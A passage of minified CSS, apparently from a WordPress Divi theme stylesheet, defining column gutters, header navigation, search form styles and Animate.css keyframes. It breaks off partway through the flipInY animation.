.et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) 